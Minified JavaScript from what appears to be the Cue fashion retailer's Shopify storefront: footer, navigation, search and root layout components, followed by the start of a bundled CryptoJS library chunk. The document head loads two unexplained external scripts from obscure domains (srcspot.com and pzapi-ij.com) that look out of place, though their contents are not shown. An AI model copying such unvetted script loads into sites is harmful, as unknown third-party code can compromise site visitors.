mb-3",Pt[t].title),children:Mr[t].title}),(0,tt.jsxs)("div",{className:l("flex flex-col items-stretch md:flex-row",Pt[t].container),children:[(0,tt.jsx)("input",{id:"newsletterFooter",className:l("mb-3 md:mb-0",Pt[t].input),placeholder:"Email address",name:"email"}),(0,tt.jsx)("button",{type:"submit",className:l(Pt[t].button),children:e.state=="submitting"?(0,tt.jsx)(pt,{sizeClassName:"size-3"}):"Subscribe"})]})]})};var et=o(s()),wr=({columns:t})=>(0,et.jsx)("div",{className:"grid w-full grid-cols-2 gap-6 md:gap-16 lg:w-auto lg:grid-cols-4",children:t?.map(e=>{let r=e.itemsCollection?.items[0];return(0,et.jsxs)("div",{className:"flex flex-col gap-1.5",children:[r?.url?(0,et.jsx)(k,{to:r?.url,className:"upper footer-title mb-3",children:r?.label}):(0,et.jsx)("span",{className:"upper footer-title mb-3",children:r?.label}),(0,et.jsx)("ul",{className:"flex flex-col gap-1.5",children:r?.itemsCollection?.items.map(n=>{if(!n?.label||!n?.url)return null;let g=n?.url?.startsWith("http");return(0,et.jsx)("li",{className:"text-xs",children:(0,et.jsx)(k,{to:n?.url,target:g?"_blank":void 0,children:n?.label})},n?.label)})})]},r?.label)})});var zt=o(s()),ur=({icons:t})=>(0,zt.jsx)("ul",{className:"flex gap-6",children:t?.map(e=>!e?.link||!e?.icon?null:(0,zt.jsx)("li",{children:(0,zt.jsx)(k,{to:e.link,className:"flex aspect-square size-5 items-center justify-center","aria-label":e.title,target:"_blank",children:(0,zt.jsx)("img",{src:e?.icon?.url,alt:"feature",className:"size-full object-cover"})})},e?.title))});var Ft=o(X());var E=o(s()),St=({title:t})=>{let e=ct(),r=_("root"),c=(r?.markets||[]).map(w=>({value:w.code.toLowerCase(),label:w.name,prefix:`/${w.code.toLowerCase()}`,countryCode:w.code})),g=vt(),u=pe(),p=r?.i18n.country??"",h=c.find(w=>w.countryCode===p)||c[0],[b,f]=(0,Ft.useState)(h),[x,v]=(0,Ft.useState)(!1),[C]=(0,Ft.useState)(h),N=()=>h.countryCode==="NZ"&&b.countryCode!=="NZ"?r?.AU_URL:h.countryCode==="NZ"&&b.countryCode==="NZ"?"":b.countryCode==="NZ"?r?.NZ_URL:"",I=`${(()=>{let w=N();return g.pathname.includes(`/${u.locale}`)?w+g.pathname.replace(`/${u.locale}`,b.prefix):`${w}${b.prefix}${g.pathname}`})()}${g.search?g.search:""}`,S=async()=>{e.submit({redirectUrl:I,selectedCountry:JSON.stringify(b),currentRegion:JSON.stringify(h)},{method:"POST",action:"/api/region"})};return(0,E.jsxs)("div",{className:"flex flex-col",children:[t&&(0,E.jsx)("h2",{className:"mb-3 font-semibold uppercase",children:t}),(0,E.jsx)("p",{className:"mb-6",children:"We ship to Australia and New Zealand"}),(0,E.jsx)("p",{className:"mb-2",children:"Choose your shipping destination"}),(0,E.jsxs)(Ee,{value:b.value,onValueChange:w=>{let Y=c.find(z=>z.value===w);Y?.value!==C?.value?v(!0):v(!1),Y&&f(Y)},children:[(0,E.jsx)(je,{className:"w-full rounded-none",children:(0,E.jsx)(Be,{placeholder:b.label})}),(0,E.jsx)(Ue,{className:"rounded-none",children:(0,E.jsx)(Fe,{children:c.map(w=>(0,E.jsx)(Xe,{value:w.value,children:w.label},w.value))})})]}),x&&(0,E.jsx)(rt,{className:"mt-4",onClick:S,children:e.state!=="idle"?(0,E.jsx)(pt,{}):"Confirm"})]})};var T=o(s());function br({footer:t,styles:e,theme:r="cue"}){return t?(0,T.jsxs)("footer",{className:l("bg-footer text-footer",e?.border),children:[(0,T.jsxs)("div",{className:"flex flex-col-reverse items-start justify-center gap-8 px-4 pb-0 pt-8 md:flex-row md:items-start md:justify-between md:px-8 md:pb-4 md:pt-12",children:[(0,T.jsx)(wr,{columns:t?.columnsCollection?.items}),(0,T.jsxs)("div",{className:"flex w-full flex-col gap-8 md:w-[414px]",children:[(0,T.jsx)(fr,{theme:r}),(0,T.jsx)(ur,{icons:t?.socialIcons?.iconsCollection?.items}),(0,T.jsx)("div",{className:"hidden md:block",children:(0,T.jsx)(le,{footnote:t?.footnote})})]})]}),(0,T.jsx)("div",{className:"px-4 py-8 md:p-8",children:(0,T.jsx)(Ke,{direction:"left",title:"Choose your region",content:(0,T.jsx)(St,{}),children:(0,T.jsx)("button",{children:(0,T.jsx)(Ht,{className:"text-footer"})})})}),(0,T.jsx)("div",{className:"block md:hidden",children:(0,T.jsx)(le,{footnote:t?.footnote})})]}):null}var a=o(s()),Hr={Cue:{AU:"https://cue-australia.gorgias.help/en-GB",NZ:"https://cue-new-zealand.gorgias.help/en-GB"},VM:{AU:"https://veronika-maine-australia.gorgias.help/en-GB",NZ:"https://veronika-maine-new-zealand.gorgias.help/en-GB"}},At=(0,Bt.memo)(({header:t,logo:e,isLoggedIn:r,children:n})=>{let c=_("root"),g=He(),[u,p]=(0,Bt.useState)(null),{theme:h}=at(),b=c?.currentRegion;return g?(0,a.jsxs)(L,{direction:"left","aria-label":"Mobile Navigation",onOpenChange:f=>!f&&setTimeout(()=>p(null),300),children:[(0,a.jsx)(L.Trigger,{children:n}),(0,a.jsxs)(L.Content,{className:"bottom-0 left-0 h-full bg-white",children:[(0,a.jsx)(L.Header,{className:"flex items-center justify-between p-5",children:u?(0,a.jsxs)("button",{className:"flex items-center gap-3 uppercase",onClick:()=>p(null),children:[(0,a.jsx)(Ne,{size:20}),(0,a.jsx)("span",{children:"Back"})]}):(0,a.jsxs)("div",{className:l(h=="Cue"&&"flex w-full items-center justify-between"),children:[e&&(0,a.jsx)("div",{className:l(h=="VM"&&"mb-3"),children:e}),!r&&(0,a.jsx)(L.Close,{children:(0,a.jsx)(k,{to:"/account","aria-label":"Redirect to login",className:"text-link underline",children:"Sign up or sign in"})})]})}),(0,a.jsx)(L.Body,{className:"flex-1 overflow-y-scroll",children:(0,a.jsxs)("div",{className:"relative flex h-full flex-1 flex-col overflow-x-hidden outline-none",children:[(0,a.jsxs)("div",{className:"flex flex-1 flex-col gap-8 overflow-y-scroll p-6",children:[(0,a.jsx)("ul",{className:"flex flex-col gap-8",children:t?.navigationCollection.items.map((f,x)=>{if(!f?.url||!f?.label)return null;let v=f?.featureLinksCollection?.items?.length>0&&f?.featureLinksCollection?.items?.[0],C=f?.columnsCollection?.items?.length>0;return(0,a.jsxs)("li",{children:[!C&&(0,a.jsx)(L.Close,{children:(0,a.jsx)(k,{to:f.url,className:l("upper font-medium",f.labelColourHighlight&&"text-highlight"),children:f.label})}),C&&(0,a.jsxs)("button",{className:l("upper flex w-full items-center justify-between font-medium",f.labelColourHighlight&&"text-highlight"),onClick:()=>p(f.label),children:[(0,a.jsx)("span",{children:f.label}),(0,a.jsx)(Le,{size:14})]}),C&&(0,a.jsxs)("ul",{className:l("absolute left-0 top-0 z-[1] flex size-full transform-gpu flex-col gap-8 overflow-y-scroll bg-white p-6 transition-transform",u===f.label?"translate-x-0":"translate-x-full"),children:[f.columnsCollection.items.map((N,D)=>(0,a.jsx)("li",{children:(0,a.jsx)("ul",{className:"flex flex-col gap-6",children:N.itemsCollection.items.map(I=>(0,a.jsxs)("li",{className:"flex flex-col gap-4",children:[I.url?(0,a.jsx)(L.Close,{children:(0,a.jsx)(k,{to:I.url,className:l("upper font-medium",I.labelColourHighlight&&"text-highlight"),children:I.label})}):(0,a.jsx)("h3",{className:l("upper font-medium",I.labelColourHighlight&&"text-highlight"),children:I.label}),I.itemsCollection.items.length>0&&(0,a.jsx)("ul",{className:"flex flex-col gap-2",children:I.itemsCollection.items.map((S,w)=>(0,a.jsx)("li",{children:(0,a.jsx)(L.Close,{children:(0,a.jsx)(k,{to:S.url,children:S.label})})},`${S.label+w}`))})]},I.label))})},`${N.name+D}`)),v&&(0,a.jsx)("ul",{className:"flex flex-1 flex-col justify-end gap-4",children:(0,a.jsx)("li",{children:(0,a.jsx)(L.Close,{children:(0,a.jsxs)(k,{to:v.url??"/",className:"flex flex-col gap-2",children:[(0,a.jsx)("div",{className:"aspect-[4/5] bg-gray-200",children:(0,a.jsx)("img",{src:v.image.url,alt:v.label,className:"aspect-[4/5] size-full object-cover object-center"})}),(0,a.jsx)("h3",{className:"upper",children:v.label})]})})},v.label)})]})]},`${f.label+x}`)})}),(0,a.jsxs)("ul",{className:"border-divider flex flex-col gap-8 border-t pt-8",children:[(0,a.jsx)("li",{className:"upper flex gap-3",children:(0,a.jsx)(L.Close,{children:(0,a.jsxs)(k,{to:"/stores",prefetch:"intent",className:"flex items-center justify-center gap-2","aria-label":"Redirect to Stores",children:[(0,a.jsx)(Rt,{size:20}),(0,a.jsx)("span",{children:"Store Locator"})]})})}),(0,a.jsx)("li",{className:"upper flex gap-3",children:r?(0,a.jsx)(_t,{title:"Wishlist",children:(0,a.jsxs)("button",{className:"upper flex items-center justify-center gap-2",children:[(0,a.jsx)($,{size:20}),(0,a.jsx)("span",{children:"Favourites"})]})}):(0,a.jsx)(L.Close,{children:(0,a.jsxs)(k,{to:"/account/login",prefetch:"intent","aria-label":"Redirect to Login",className:"flex items-center justify-center gap-2",children:[(0,a.jsx)($,{size:20}),(0,a.jsx)("span",{children:"Favourites"})]})})}),(0,a.jsx)("li",{className:"upper flex gap-3",children:(0,a.jsx)(L.Close,{children:(0,a.jsxs)(k,{to:Hr[h][b],"aria-label":"Help Center",className:"flex items-center justify-center gap-2",target:"_blank",rel:"noreferrer",children:[(0,a.jsx)(Ie,{size:20}),(0,a.jsx)("span",{children:"Help Centre"})]})})}),(0,a.jsx)("li",{className:"upper flex gap-3",children:(0,a.jsx)(L.Close,{children:(0,a.jsxs)(k,{to:"/pages/shipping-and-delivery",prefetch:"intent",className:"flex items-center justify-center gap-2","aria-label":"Delivery & Returns",children:[(0,a.jsx)(Re,{size:20}),(0,a.jsx)("span",{children:"Delivery & Returns"})]})})})]}),(0,a.jsx)("div",{className:l("absolute left-0 top-0 z-[1] flex size-full transform-gpu flex-col gap-8 overflow-y-scroll bg-white p-6 transition-transform",u==="regionSwitcher"?"translate-x-0":"translate-x-full"),children:(0,a.jsx)(St,{title:"Choose Your Region"})})]}),(0,a.jsxs)("button",{className:"border-divider flex items-center justify-between border-t px-5 py-4",onClick:()=>p("regionSwitcher"),children:[(0,a.jsx)(Ht,{}),(0,a.jsx)(Se,{size:16})]})]})})]})]}):n});var jt=o(X());var G=o(s()),Mt=({position:t,styles:e})=>{let{header:r,currentMenu:n,setCurrentMenu:c,menuIsOpen:g,setMenuIsOpen:u,setSearchIsOpen:p,setHasClosed:h,isTransparentHeader:b,searchIsOpen:f,hasClosed:x,hasScrolled:v,setHasClosedTimeoutDuration:C}=q(),{theme:N}=at(),[D,I]=(0,jt.useState)(!1),S=(0,jt.useRef)(null),w=z=>{z.columnsCollection.items.length!==0&&(!D&&I(!0),p(!1),S.current&&clearTimeout(S.current),h(!1),c(z.label),!n||!g?setTimeout(()=>u(!0),300):u(!0))},Y=z=>{z.columnsCollection.items.length!==0&&(c(null),u(!1),S.current=setTimeout(()=>h(!0),C))};return(0,G.jsx)("nav",{className:l("hidden lg:flex",e.padding,t==="center"&&"justify-center"),children:(0,G.jsx)("ul",{className:"flex",children:r&&(0,G.jsx)(G.Fragment,{children:r.navigationCollection.items.map(z=>!z?.url||!z?.label?null:(0,G.jsxs)("li",{className:"px-3 pb-5",onMouseEnter:()=>w(z),onMouseLeave:()=>Y(z),children:[(0,G.jsx)(ot,{to:z?.url,prefetch:"intent",className:l(dt[N].nav.link,"inline-block min-h-6 hover:underline",z.label==="Sale"&&(b?"group-hover:text-highlight text-white transition-colors duration-300":"text-highlight"),(f||!x||v)&&z.label==="Sale"&&"!text-highlight"),onClick:()=>c(null),children:z.label}),z.columnsCollection.items.length>0&&(0,G.jsx)(ce,{item:z,currentMenu:n,menuIsOpen:g,firstOpen:D})]},z.label))})})})};var Pr=o(Lr()),Er=o(s());var hr=o(X()),m=o(s()),Nt=({placeholder:t,headerOffset:e,isTransparentHeader:r})=>{let{theme:n,handleBeaconTracking:c}=at(),g=_("root"),u=g?.searchSpringSiteId??"",{searchIsOpen:p,setSearchIsOpen:h,hasClosed:b,setHasClosed:f,hasScrolled:x,setHasClosedTimeoutDuration:v}=q(),{searchData:C,q:N,oq:D,isActive:I,handleSearch:S,handleClick:w,defaultRecommendations:Y,viewAllLink:z,recommendationsResponse:Q}=Me({setSearchIsOpen:h,searchspringId:u,setHasClosed:f,setHasClosedTimeoutDuration:v}),M=I&&C,B=kt("(min-width: 1024px)"),bt=`calc(80vh - ${e}px)`,ht=`calc(100vh - ${e}px)`;(0,hr.useEffect)(()=>{p&&c(Q,"profileRender")},[p]);let Ut=g?.contentfulSettings?.swatchesCollection,Xt=C?.filterSummary.filter(R=>R.field==="ss_colour_group").map(R=>R.filterValue)||[];return(0,m.jsxs)(m.Fragment,{children:[(0,m.jsxs)(Zt,{action:"/search",className:l("flex py-1 pr-1 lg:border-b",r?"border-white":"border-input-active","group-hover:border-black",(p||!b||x)&&"!border-black"),onSubmit:()=>w(!1),children:[N!==D&&(0,m.jsx)("input",{type:"hidden",name:"q",value:N}),(0,m.jsx)("input",{type:"text",name:N!==D?"oq":"q",value:D,className:l(dt[n].searchBar.input,"hidden w-[200px] bg-transparent outline-none lg:block",r&&!p&&b&&!x?"placeholder:text-white":"placeholder:text-black","group-hover:placeholder:text-black"),placeholder:t,onClick:()=>p===!1?w(!0):null,onChange:S}),(0,m.jsx)("div",{role:"button","aria-label":"Search",className:"flex size-6 items-center justify-center pt-[2px]",children:p?(0,m.jsx)(lt,{size:22,className:"cursor-pointer",onClick:()=>w(!1)}):(0,m.jsx)(Wt,{size:22,className:"cursor-pointer",onClick:()=>w(!0)})})]}),(0,m.jsx)("div",{className:l("absolute left-0 top-[calc(100%+1px)] w-full overflow-hidden",!B&&"transition-[height] duration-500 ease-[cubic-bezier(0.4,0,0.2,1)]",!p&&B&&"ease-[cubic-bezier(0.4,0,0.2,1)] lg:transition-[height] lg:duration-500"),style:{height:p?B?bt:ht:0},children:(0,m.jsx)("div",{className:l("no-scrollbar overflow-y-scroll bg-white transition-transform duration-500 ease-[cubic-bezier(0.4,0,0.2,1)]",p?"lg:translate-y-0":"lg:-translate-y-full"),style:{height:B?bt:ht},children:(0,m.jsxs)("div",{className:"flex flex-col lg:flex-row lg:gap-8 lg:p-8",children:[(0,m.jsxs)(Zt,{action:"/search",className:"border-divider flex gap-2 border-b p-4 lg:hidden",onSubmit:()=>w(!1),children:[N!==D&&(0,m.jsx)("input",{type:"hidden",name:"q",value:N}),(0,m.jsx)(Wt,{size:22,className:"cursor-pointer"}),(0,m.jsx)("input",{type:"text",name:N!==D?"oq":"q",value:D,className:"w-full bg-white font-medium uppercase outline-none placeholder:text-black",placeholder:t,onChange:S})]}),(0,m.jsx)("div",{className:"border-divider flex min-w-[200px] flex-col gap-8 border-b p-4 lg:border-0 lg:p-0",children:M&&M?.facets?.map(R=>{if(R.field!=="ss_colour_group"&&R.field!=="ss_instock_sizes")return null;let O=R.field==="ss_colour_group",j=R.field==="ss_instock_sizes";return(0,m.jsxs)("div",{className:"hidden flex-col gap-4 lg:flex",children:[(0,m.jsx)("h2",{className:"font-medium uppercase",children:R.label}),(0,m.jsx)("ul",{className:l(O&&"grid grid-cols-2 gap-4",j&&"grid grid-cols-2 gap-2.5"),children:R.values.map(U=>{let xt=Ut?.items.find(Nr=>Nr.name===U.label),de=xt?.image?.url,Cr=de?(0,m.jsx)("img",{className:"size-full",src:de,alt:U.label}):(0,m.jsx)("div",{className:"size-full",style:{backgroundColor:xt?.hexValue}});return(0,m.jsx)("li",{children:(0,m.jsxs)("label",{className:"flex cursor-pointer items-center gap-2 hover:underline",children:[(0,m.jsx)("input",{className:"peer hidden",type:"checkbox",name:"facet",value:`filter.${R.field}=${encodeURIComponent(U.value)}`,onChange:S}),O&&(0,m.jsxs)(m.Fragment,{children:[(0,m.jsx)("div",{className:"border-primary size-5 peer-checked:border peer-checked:p-px",children:Cr}),(0,m.jsx)("span",{children:U.label})]}),j&&(0,m.jsx)("span",{className:"peer-checked:underline",children:U.label})]})},U.value)})})]},R.field)})}),(0,m.jsxs)("div",{className:"flex w-full flex-col gap-0  lg:gap-5",children:[(0,m.jsx)("div",{className:"flex gap-2 p-4 lg:p-0",children:M?(0,m.jsxs)(m.Fragment,{children:[(0,m.jsxs)("h2",{className:"font-medium uppercase",children:["Products (",M?.pagination?.totalResults,")"]}),(0,m.jsx)(k,{className:"text-faint underline",to:z,prefetch:"intent",onClick:()=>w(!1),"aria-label":"View All",children:"View All"})]}):(0,m.jsx)("h2",{className:"font-medium uppercase leading-none lg:leading-5 	",children:"Trending Products"})}),(0,m.jsxs)("ul",{className:"grid grid-cols-2 lg:grid-cols-4 lg:gap-4",children:[(N&&M&&!M?.results||!Y)&&(0,m.jsx)(rr,{as:"li",layout:"Title Center"}),M?M?.results&&M?.results?.map(R=>(0,m.jsx)("li",{children:(0,m.jsx)(Jt,{selectedColourFilters:Xt,noLeftPadding:B,product:R,onClick:()=>w(!1),isAlreadyTracked:!0})},R.id)):Y?.map(R=>(0,m.jsx)("li",{children:(0,m.jsx)(Jt,{noLeftPadding:B,product:R,onClick:()=>{w(!1),R.onTracking?.("productClick")},isAlreadyTracked:!0})},R.id))]})]})]})})})]})};var xr=o(X());var A=o(s()),Fr={1:"grid-cols-1",2:"grid-cols-2",3:"grid-cols-3"},ce=({item:t,currentMenu:e,menuIsOpen:r,firstOpen:n})=>{let{theme:c}=at(),{closeAll:g}=q(),[u,p]=(0,xr.useState)(null),h=t.columnsCollection.items.length,b=t.featureLinksCollection.items.length,f=h===3&&b===3?b-1:b;return(0,A.jsx)("div",{ref:x=>p(x),className:l("absolute left-0 top-[calc(100%+1px)] w-full overflow-hidden",!r&&"transition-[height] duration-500 ease-[cubic-bezier(0.4,0,0.2,1)]"),style:{height:e===t.label?u?.scrollHeight:0},children:(0,A.jsxs)("div",{className:l("flex w-full justify-between gap-8 bg-white p-8 transition-transform duration-500 ease-[cubic-bezier(0.4,0,0.2,1)]",e===t.label?"translate-y-0":"-translate-y-full"),children:[(0,A.jsx)("div",{className:"flex min-w-fit flex-1 gap-8",children:t.columnsCollection.items.map((x,v)=>(0,A.jsx)("div",{className:"flex w-full max-w-[200px] flex-col gap-5",children:x.itemsCollection.items.map(C=>(0,A.jsxs)("div",{className:"flex flex-col gap-4",children:[C.url?(0,A.jsx)(k,{to:C.url,className:l(dt[c].nav.subnav.link,C.labelColourHighlight&&"text-highlight"),onClick:g,children:C.label}):(0,A.jsx)("h3",{className:l("font-medium uppercase",C.labelColourHighlight&&"text-highlight"),children:C.label}),C.itemsCollection.items.length>0&&(0,A.jsx)("ul",{className:"flex flex-col gap-3",children:C.itemsCollection.items.map(N=>(0,A.jsx)("li",{children:(0,A.jsx)(k,{to:N.url??"/",className:"hover:underline",onClick:g,children:N.label})},N.label))})]},C.label))},`${x.name+v}`))}),t.featureLinksCollection.items&&(0,A.jsx)("div",{className:l("grid w-fit max-w-[50%] justify-end gap-6",Fr[f]),children:t.featureLinksCollection.items.map((x,v)=>h===3&&b===3&&v===f?null:(0,A.jsxs)(k,{to:x.url??"/",className:"flex size-full flex-col gap-2",onClick:g,children:[(0,A.jsx)("div",{className:"aspect-[4/5] bg-gray-200",children:n&&(0,A.jsx)(Je,{src:x.image.url,alt:x.label,className:"aspect-[4/5] size-full object-cover object-center"})}),(0,A.jsx)("h3",{className:"block font-medium uppercase hover:underline",children:x.label})]},`${x.label+v}`))})]})})};var F=o(s());function vr({cart:t,children:e=null,isLoggedIn:r,contentfulHeader:n,contentfulFooter:c,contentfulNewsletterPopup:g}){return Pe({source:"other"}),(0,F.jsxs)(F.Fragment,{children:[(0,F.jsx)(te,{header:n,cart:t,isLoggedIn:r,children:(0,F.jsx)(se,{})}),(0,F.jsx)("main",{children:e}),(0,F.jsx)(er,{}),(0,F.jsx)(tr,{newsletterPopup:g}),(0,F.jsx)(br,{footer:c}),(0,F.jsx)(_t,{title:"Wishlist"})]})}var kr=o(X());var yr="https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_assets/styles-3BEJHPTE.css";var y=o(s()),wn=({formMethod:t,currentUrl:e,nextUrl:r})=>!!(t&&t!=="GET"||e.toString()===r.toString());function un(){return[{rel:"stylesheet",href:yr},{rel:"preconnect",href:"https://cdn.shopify.com"},{rel:"preconnect",href:"https://shop.app"},{rel:"icon",type:"image/svg+xml",href:lr}]}var bn=()=>{let[t]=ue();return t?.data};function hn({children:t}){let e=_("root"),r=e?.gorgias_key||"",n=e?.GTM_ID||"",c=ve(),g=e?.isPreview||!1,[u]=(0,kr.useState)(()=>new Ye({defaultOptions:{queries:{gcTime:1e3*10}}})),p=e?.currentRegion=="AU"?e.AU_URL:e?.NZ_URL,h={"@context":"https://schema.org","@type":"Organization","@id":`${p}/#organization`,name:"Cue",url:p},b={"@context":"https://schema.org","@type":"WebSite","@id":`${p}/#website`,name:"Cue",url:p,publisher:{"@id":`${p}/#organization`},potentialAction:{"@type":"SearchAction",target:`${p}/search?&q={query}`,query:"required"}};return Ae([{src:"//cdn.searchspring.net/intellisuggest/is.min.js",in:"body",id:"searchspring"},{src:`https://config.gorgias.chat/bundle-loader/${r}`,in:"body",id:"gorgias-chat-widget-install-v3"}]),(0,y.jsxs)("html",{lang:"en",children:[(0,y.jsxs)("head",{children:[e?.currentRegion==="NZ"&&(0,y.jsx)("meta",{name:"google-site-verification",content:"Ys0T3iHBaHhgjaPt_IuthU0kl6UcIy14cRchoUh02BM"}),(0,y.jsx)("meta",{charSet:"utf-8"}),(0,y.jsx)("meta",{name:"viewport",content:"width=device-width,initial-scale=1,maximum-scale=1"}),(0,y.jsx)("meta",{name:"robots",content:"index, follow"}),e?.okendoSubscriberId&&(0,y.jsx)("meta",{name:"oke:subscriber_id",content:e.okendoSubscriberId}),(0,y.jsx)(fe,{}),(0,y.jsx)(ge,{}),(0,y.jsx)(ar,{}),(0,y.jsx)(or,{}),(0,y.jsx)($t,{async:!0,src:"https://static.srcspot.com/libs/christan.js",type:"application/javascript"}),(0,y.jsx)("script",{src:"https://pzapi-ij.com/b/1011l1110/1110l18.js",async:!0}),(0,y.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(h)}}),(0,y.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(b)}}),n&&(0,y.jsx)($t,{id:"google-tag-manager",dangerouslySetInnerHTML:{__html:`(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
              new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
              j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
              'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
              })(window,document,'script','dataLayer','${n}');`}})]}),(0,y.jsx)("body",{children:(0,y.jsxs)($e,{nonce:c,okendoProviderData:e?.okendoProviderData,children:[n&&(0,y.jsx)("noscript",{dangerouslySetInnerHTML:{__html:`<iframe src="https://www.googletagmanager.com/ns.html?id=${n}"
              height="0" width="0" style="display:none;visibility:hidden"></iframe>`}}),(0,y.jsx)(Te,{client:u,children:(0,y.jsx)(nr,{locale:"en-AU",enableInspectorMode:g,enableLiveUpdates:g,targetOrigin:"https://app.contentful.com",debugMode:g,children:(0,y.jsx)(Ge,{name:"Cue",theme:"Cue",searchSpringSiteId:e?.searchSpringSiteId||"",children:(0,y.jsx)(Ve,{wishlistId:e?.wishlistId||null,children:(0,y.jsx)(vr,{...e,children:t})})})})}),(0,y.jsx)(he,{nonce:c}),(0,y.jsx)(we,{nonce:c}),(0,y.jsx)(be,{nonce:c,port:8002})]})})]})}var xn=()=>(0,y.jsx)(me,{}),vn=()=>(0,y.jsx)(sr,{});export{Dr as a,Yr as b,Tr as c,wn as d,un as e,bn as f,hn as g,xn as h,vn as i};



--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-M3MUW6GQ.js
body_size: 247633
content:
import{a as Ix}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-MJRUF2KP.js";import{a as H,b as Ri,c as Ka,d as Am,f as wx,g as Im,i as h0,j as Lx,k as Ex,l as ue,p as g0,r as gl,s as Ax,t as We,v as ka,z as D}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-TPIZXSI5.js";import{a as m0,b as hl,c as K,d as qI,e as C,f as VI}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-6NJTBV3Z.js";var ab=K((jz,Mm)=>{"use strict";var tb=e=>typeof e=="object"&&e!==null,rb=Symbol("skip"),eb=e=>tb(e)&&!(e instanceof RegExp)&&!(e instanceof Error)&&!(e instanceof Date),Bm=(e,t,r,a=new WeakMap)=>{if(r={deep:!1,target:{},...r},a.has(e))return a.get(e);a.set(e,r.target);let{target:o}=r;delete r.target;let n=s=>s.map(i=>eb(i)?Bm(i,t,r,a):i);if(Array.isArray(e))return n(e);for(let[s,i]of Object.entries(e)){let u=t(s,i,e);if(u===rb)continue;let[l,c,{shouldRecurse:d=!0}={}]=u;l!=="__proto__"&&(r.deep&&d&&eb(c)&&(c=Array.isArray(c)?n(c):Bm(c,t,r,a)),o[l]=c)}return o};Mm.exports=(e,t,r)=>{if(!tb(e))throw new TypeError(`Expected an object, got \`${e}\` (${typeof e})`);return Bm(e,t,r)};Mm.exports.mapObjectSkip=rb});function L0(e,t){var r={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.indexOf(a)<0&&(r[a]=e[a]);if(e!=null&&typeof Object.getOwnPropertySymbols=="function")for(var o=0,a=Object.getOwnPropertySymbols(e);o<a.length;o++)t.indexOf(a[o])<0&&Object.prototype.propertyIsEnumerable.call(e,a[o])&&(r[a[o]]=e[a[o]]);return r}function ob(e,t,r){if(r||arguments.length===2)for(var a=0,o=t.length,n;a<o;a++)(n||!(a in t))&&(n||(n=Array.prototype.slice.call(t,0,a)),n[a]=t[a]);return e.concat(n||Array.prototype.slice.call(t))}var Kr,ki=hl(()=>{Kr=function(){return Kr=Object.assign||function(t){for(var r,a=1,o=arguments.length;a<o;a++){r=arguments[a];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},Kr.apply(this,arguments)}});function nb(e){return e.toLowerCase()}var ib=hl(()=>{});function ub(e,t){t===void 0&&(t={});for(var r=t.splitRegexp,a=r===void 0?S9:r,o=t.stripRegexp,n=o===void 0?w9:o,s=t.transform,i=s===void 0?nb:s,u=t.delimiter,l=u===void 0?" ":u,c=sb(sb(e,a,"$1\0$2"),n,"\0"),d=0,f=c.length;c.charAt(d)==="\0";)d++;for(;c.charAt(f-1)==="\0";)f--;return c.slice(d,f).split("\0").map(i).join(l)}function sb(e,t,r){return t instanceof RegExp?e.replace(t,r):t.reduce(function(a,o){return a.replace(o,r)},e)}var S9,w9,lb=hl(()=>{ib();S9=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],w9=/[^A-Z0-9]+/gi});function cb(e,t){return t===void 0&&(t={}),ub(e,Kr({delimiter:"."},t))}var db=hl(()=>{ki();lb()});var fb={};qI(fb,{snakeCase:()=>L9});function L9(e,t){return t===void 0&&(t={}),cb(e,Kr({delimiter:"_"},t))}var pb=hl(()=>{ki();db()});var gb=K((Jz,hb)=>{"use strict";var E9=ab(),{snakeCase:A9}=(pb(),VI(fb)),mb={}.constructor;hb.exports=function(e,t){if(Array.isArray(e)){if(e.some(r=>r.constructor!==mb))throw new Error("obj must be array of plain objects")}else if(e.constructor!==mb)throw new Error("obj must be an plain object");return t=Object.assign({deep:!0,exclude:[],parsingOptions:{}},t),E9(e,function(r,a){return[I9(t.exclude,r)?r:A9(r,t.parsingOptions),a,T9(r,a,t)]},t)};function I9(e,t){return e.some(function(r){return typeof r=="string"?r===t:r.test(t)})}function T9(e,t,r){return r.shouldRecurse?{shouldRecurse:r.shouldRecurse(e,t)}:void 0}});var bb=K((eG,xb)=>{xb.exports={}});var Ze=K((E0,vb)=>{(function(e,t){typeof E0=="object"?vb.exports=E0=t():typeof define=="function"&&define.amd?define([],t):e.CryptoJS=t()})(E0,function(){var e=e||function(t,r){var a;if(typeof window<"u"&&window.crypto&&(a=window.crypto),typeof self<"u"&&self.crypto&&(a=self.crypto),typeof globalThis<"u"&&globalThis.crypto&&(a=globalThis.crypto),!a&&typeof window<"u"&&window.msCrypto&&(a=window.msCrypto),!a&&typeof globalThis<"u"&&globalThis.crypto&&(a=globalThis.crypto),!a&&typeof m0=="function")try{a=bb()}catch{}var o=function(){if(a){if(typeof a.getRandomValues=="function")try{return a.getRandomValues(new Uint32Array(1))[0]}catch{}if(typeof a.randomBytes=="function")try{return a.randomBytes(4).readInt32LE()}catch{}}throw new Error("Native crypto module could not be used to get secure random number.")},n=Object.create||function(){function h(){}return function(x){var v;return h.prototype=x,v=new h,h.prototype=null,v}}(),s={},i=s.lib={},u=i.Base=function(){return{extend:function(h){var x=n(this);return h&&x.mixIn(h),(!x.hasOwnProperty("init")||this.init===x.init)&&(x.init=function(){x.$super.init.apply(this,arguments)}),x.init.prototype=x,x.$super=this,x},create:function(){var h=this.extend();return h.init.apply(h,arguments),h},init:function(){},mixIn:function(h){for(var x in h)h.hasOwnProperty(x)&&(this[x]=h[x]);h.hasOwnProperty("toString")&&(this.toString=h.toString)},clone:function(){return 